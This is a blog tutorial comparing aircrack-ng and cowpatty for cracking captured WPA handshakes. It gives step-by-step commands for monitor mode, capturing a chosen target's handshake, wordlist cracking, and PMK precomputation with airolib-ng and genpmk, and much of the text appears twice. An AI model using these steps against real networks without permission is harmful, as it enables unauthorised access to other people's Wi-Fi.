Analysis [Aircrack-ng Vs Cowpatty] Wifi Cracking
Analysis I made when a friend asked about "what the fastest tool for cracking Wi-Fi passwords". Here I do not compare one with the other tools to crack wifi passwords. therefore I did the analysis.
in essence, each tool has its own advantages and disadvantages. please your own conclusions :)
b. genpmk
the operating system that I use the tools already available :)
Now, go to start :)

Enable monitoring mode 'mon0'
then, run a airodump-ng for packet capturing of raw
select the target you want to try. and here I chose:
--channel : Capture on specific channels "4"
--write : Dump file prefix (I store it in the directory /root/ with the name of the output)
NOTE : the output will be automatically changed into a *.cap (ex: output-01.cap)
then ENTER, it will appear as follows
wait until we get a WPA-Handshake :)
if it is not possible to get a handshake, then you can do the aireplay as I posting here http://h2-exploitation.blogspot.com/2013/04/get-password-wpa2.html
I think we have got the handshake, then run aircrack to perform password cracking.
ENTER.
seen in the picture above, succeeded in cracking passwords it within 20 seconds with a speed of 643.17 k/s =))
The next run airolib-ng to store and manage essid and password list
I create a file with the name crackwpa. and i include the contents wordlists into it
oke. Done.
create a new file with the contents of the target ESSID. and here the file I named "Essid"
The next import file Essid into a file crackwpa
Done :).
now, look at the information from the output crackwpa
Clean the database from old junk. 'all' will also reduce filesize if possible and run an integrity check
oke, Done.
now, Start batch-processing all combinations of ESSID and passwords.
Next. Verify a set of randomly chosen PMKs.
all been completed =))
now, go back to aircrack to perform password cracking.
Amazing. successfully cracking the password in less than a second and with 67990.25 k/s.
at this stage of our previous cracking takes 20 seconds and the speed of 643.17 k/s
then we try to solve these passwords using CoWPAtty
password successfully cracking within a period of 59.85 second
with speed 165.85 passphrases/second
next, run a genpmk to precompute the hash files in a similar way to Rainbow tables is used to pre-hash passwords.
I store the hash file by name "output-hash"
then, re run CoWPAtty using the command:
password successfully cracking within a period 0.10 seconds :
with speed 103861.41 passphrases/second
Conclusion :
1. Aircrack :
successfully cracking the password in less than a second and with speed 67990.25 k/s.
2. Cowpatty :
successfully cracking within a period 0.10 seconds. with speed 103861.41 passphrases/second.
Now. What do you think ???
Regards
Hidemichi-Hiroyuki a.k.a [H2]
in essence, each tool has its own advantages and disadvantages. please your own conclusions :)
Equipments:
1. Aircrack-ng
1. Aircrack-ng
2. Cowpatty
Assistance Tools:
a. Airolib-ng b. genpmk
the operating system that I use the tools already available :)
Now, go to start :)
Enable monitoring mode 'mon0'
# airmon-ng start wlan0
then, run a airodump-ng for packet capturing of raw
# airodump-ng mon0
select the target you want to try. and here I chose:
# airodump-ng --channel --write (output) --bssid (BSSID) mon0
--channel : Capture on specific channels "4"
--write : Dump file prefix (I store it in the directory /root/ with the name of the output)
NOTE : the output will be automatically changed into a *.cap (ex: output-01.cap)
then ENTER, it will appear as follows
wait until we get a WPA-Handshake :)
if it is not possible to get a handshake, then you can do the aireplay as I posting here http://h2-exploitation.blogspot.com/2013/04/get-password-wpa2.html
I think we have got the handshake, then run aircrack to perform password cracking.
# aircrack-ng *.cap -w /path/your/wordlists/wordlist.txt
ENTER.
The next run airolib-ng to store and manage essid and password list
# airolib-ng crackwpa --import passwd wordlists.txt
I create a file with the name crackwpa. and i include the contents wordlists into it
oke. Done.
create a new file with the contents of the target ESSID. and here the file I named "Essid"
# echo -e "TARGET ESSID" > Essid
# cat Essid
# cat Essid
The next import file Essid into a file crackwpa
# airolib-ng crackpwa --import essid Essid
Done :).
now, look at the information from the output crackwpa
# airolib-ng crackwpa --stats
Clean the database from old junk. 'all' will also reduce filesize if possible and run an integrity check
# airolib-ng crackwpa --clean all
oke, Done.
now, Start batch-processing all combinations of ESSID and passwords.
# airolib-ng crackwpa --batch
Next. Verify a set of randomly chosen PMKs.
# airolib-ng crackwpa --verify all
all been completed =))
now, go back to aircrack to perform password cracking.
# aircrack -r crackwpa output-01.cap
Amazing. successfully cracking the password in less than a second and with 67990.25 k/s.
at this stage of our previous cracking takes 20 seconds and the speed of 643.17 k/s
then we try to solve these passwords using CoWPAtty
# cowpatty -s "TARGET-ESSID" -r "file *.cap" -f /path/your/wordslist/wordlists.txt
password successfully cracking within a period of 59.85 second
with speed 165.85 passphrases/second
next, run a genpmk to precompute the hash files in a similar way to Rainbow tables is used to pre-hash passwords.
# genpmk -s "TARGET-ESSID" -d ouput-hash -f /path/your/wordlists/wordlists.txt
I store the hash file by name "output-hash"
then, re run CoWPAtty using the command:
# cowpatty -s "TARGET-ESSID" -r "file *.cap" -d "output-hash"
password successfully cracking within a period 0.10 seconds :
with speed 103861.41 passphrases/second
Conclusion :
1. Aircrack :
successfully cracking the password in less than a second and with speed 67990.25 k/s.
2. Cowpatty :
successfully cracking within a period 0.10 seconds. with speed 103861.41 passphrases/second.
Now. What do you think ???
Regards
Hidemichi-Hiroyuki a.k.a [H2]



















Mantap, detil sekali tutorialnya... :)
ReplyDeletethanks mas ghalih :)
ReplyDelete